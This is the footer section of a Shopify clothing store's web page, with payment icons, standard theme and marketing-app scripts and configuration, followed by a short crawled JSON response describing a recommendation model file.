                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">369LA</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>document.addEventListener("startasyncloading",(function(){const e=document.querySelectorAll("script[type='text/javascripts']"),t=document.createDocumentFragment();e.forEach((e=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{n.setAttribute(e.name,e.value)})),n.type="text/javascript",n.innerHTML=e.innerHTML,t.appendChild(n),e.parentNode.removeChild(e)})),document.body.appendChild(t)}));</script>
  


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://369losangeles.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `ADD TO BAG`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

      <script src="//369losangeles.com/cdn/shop/t/29/assets/custom.min.js?v=122070612240819904561761586664" type="text/javascript"></script>  
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<style>

.vip_add_to_cart {
    cursor: pointer;
}
  .text_wrapper_btn_under p,.text_wrapper_btn_under a, .text_wrapper_btn_under a:hover {
    font-size: 12px;
    font-weight: 100;
    color: #cbcbcb;
    line-height: 17px;
}




@media (max-width: 480px) {
    .product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label {
        padding: 9px 18px !important;
    }
}

</style>



















<style>  </style>
<div id="shopify-block-AWHE2T09FSUhEck9pT__1744161739547163668" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_ctb_meta = {
        p1: [
            
        ],
        p2: {
            
        },
        p3:null,
        p4:[],
        p5:208269803688,
    };
    
    window.hextom_epb_config = {"shop_active":"yes","record":true,"bars":[{"bar_id":268722,"name":"Countdown timer bar","position":"inserted","background_color":"#FFFFFF","text_color":"#000000","clock_color":"#FFFFFF","clock_background_color":"#000000","button_background_color":"#FF6D37","button_text_color":"#FFFFFF","button_disable":true,"new_tab":false,"font":"Helvetica","font_size":16.0,"bar_padding":10.0,"message_one":"Limited Sizing Remaining","message_two":"","button_text":"See deals","button_link":"","start_on":"2025-11-15T23:59:39.567000+00:00","end_on":"2039-12-31T18:30:00+00:00","time_zone_type":"customer","time_zone_offset":-330,"campaign_start_type":"now","campaign_end_type":"infinity","show_time":0.0,"interval_time":0.0,"animation_time":0.0,"countries":"","exclude_countries":"","display_page":"{\"all\":true,\"home\":false,\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"urls\":\"\",\"keywords\":\"\"}","exclude_page":"{\"noPages\":true,\"home\":false,\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"urls\":\"\",\"keywords\":\"\"}","source_page":"any","clock_type":"daily","daily_start_on":"1999-12-31T16:00:00+00:00","daily_end_on":"2000-01-01T15:59:00+00:00","daily_start_time_hours":"21","daily_start_time_minutes":"30","daily_end_time_hours":"21","daily_end_time_minutes":"29","recur_active_hour":48.0,"recur_inactive_hour":24.0,"is_recur_cookied":false,"fixed_minutes":90.0,"clock_lang":"en","show_timer_labels":true,"background_pic":"","target_device":"all","opacity":1.0,"entire_bar_clickable":false,"selected_weekdays":"1,2,3,4,5,6,0","close_option":false,"button_animation":"none","custom_code":"","selected_products_type":"","selected_products":"","selected_products_tag":"","selected_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","selected_customers_tag":"","selected_customers_spent_object":"{\"comparisonOperator\":\">\",\"value\":0}","excluded_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","excluded_customers_tag":"","excluded_customers_spent_object":"{\"comparisonOperator\":\">\",\"value\":0}","background_type":"color","gradient_color_1":"","gradient_color_2":"","gradient_color_3":"","gradient_degree":90,"background_moving_speed":0,"button_link_insert_language_code":false,"targeted_markets_region_codes":"","timer_style":"flip_clock","hideSeconds":"none","js_timer_font_family":"Helvetica","js_timer_separator_color":"#FFFFFF","js_timer_clock_background_color_2":"#000000","js_timer_label_day":"DAYS","js_timer_label_hrs":"HRS","js_timer_label_min":"MIN","js_timer_label_sec":"SEC","translation":"","locales":[]}]};
    
</script>

</div><!-- Failed to render app block "17453258828962521766": app block path "shopify://apps/captain-protection/blocks/app/a7ef2f88-bc96-4a68-ba4e-f042ccbc8beb" does not exist --><div id="shopify-block-AL1NiTER3L3E1RmJoQ__9094328589753815681" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
        ],
        p2: {
            
        },
        p3: [
            
        ],
        p4:null,
        p5:[],
        p6:208269803688,
    };

    
    window.hextom_fsb_config = {"shop_active":"yes","record":false,"bars":[{"bar_id":304207,"position":"top_push_sticky_v1","adjacent_placement_query":null,"adjacent_placement_position":null,"opacity":1.0,"background_color":"#1E1E20","bar_border_radius":0,"text_color_one":"#ffffff","text_color_two":"#18ff00","font":"Helvetica","font_size":16.0,"bar_height":30,"bar_padding":12.0,"message_one":"Free Shipping On Orders Over {{currency_symbol}}{{goal}} Until Midnight!","message_two":"Only {{currency_symbol}}{{remainder}} From Free Shipping!","message_two_2":"You got free shipping, Only {{currency_symbol}}{{remainder_2}} away from 2-day free shipping","message_three":"Free shipping unlocked! 🎉 Check out now!","message_four":"This item does not count toward achieving free shipping","message_five":"This item does not qualify for free shipping. Shipping fees will apply.","message_six":"At least one item in your cart does not qualify for free shipping:","show_time":0.0,"interval_time":0.0,"display_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"all\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","exclude_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"noPages\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","schedule_enabled":false,"start_on":"2020-05-02T01:41:59.332743+00:00","end_on":"","new_tab":false,"entire_bar_clickable":false,"bar_link":"https://apps.shopify.com/partners/hextom","countries":"","exclude_countries":"","auto_currency":false,"currency_code":"USD","currency_exchange_rate":1.0,"currency_symbol":"$","goal":70.0,"goal_2":0.0,"animation_time":0.0,"background_type":"color","background_pic":"","gradient_color_1":"","gradient_color_2":"","gradient_color_3":"","gradient_degree":90,"motion_code":"","background_moving_speed":0,"target_device":"all","visitor_currency_code":"","close_option":false,"custom_code":"","translation":"","locales":[],"selected_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","selected_customers_tag":"","selected_customers_spent_object":"{\"comparisonOperator\":\">=\",\"value\":100}","excluded_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","excluded_customers_tag":"","excluded_customers_spent_object":"{\"comparisonOperator\":\"<=\",\"value\":100}","target_products_type":"all","currency_symbol_position":"","progress_bar_display":false,"progress_bar_color_1":"#ffc300","progress_bar_color_2":"#ffd030","progress_bar_color_bg":"#ebebeb","progress_bar_gradient":false,"progress_bar_border_radius":3,"progress_bar_height":10,"progress_bar_margin_top":7,"progress_bar_margin_bottom":10,"progress_bar_width_percentage":60,"excluded_products":"","excluded_product_collections":"","incurred_fee_products":"","incurred_fee_product_collections":"","excluded_message_type":"special","incurred_message_type":"special","incurred_fee_products_list_in_message":true,"button_link_insert_language_code":true,"targeted_markets_region_codes":"","storefront_api_access_token":"2beb3dac3f969dead807eed3c57b6192","hideOnEmptyCart":false}],"theme":{"theme_id":"182860513561","is_xhr":false}};
    
</script>


</div><div id="shopify-block-AQTlTWDBDUEVwNWNoZ__10641372206048101839" class="shopify-block shopify-app-block">
<script>
  window.rebuyAppEmbedEnabled = true;
</script>





</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/Nk-nEFRada/loox.1671752219618.js?shop=rkt3.myshopify.com"></script>


	<script>var loox_global_hash = '1769341545647';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>







</div></body>
</html>



--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x38:3d:52:3f:75:30:4d:47:2d:25:2a:46:59:26:43:5b:6d:43:55:7a:4c:5b:53:7a:5c:50:40:3a:39;keras;13oeshhl7si9bmzqkpppspuip0b2z8y9gh3nav8voprsdo0cboz5fv6s8vkf09h7zawt6anr","weights":"../weights/383d523f.h5","biases":"../biases/383d523f.h5"}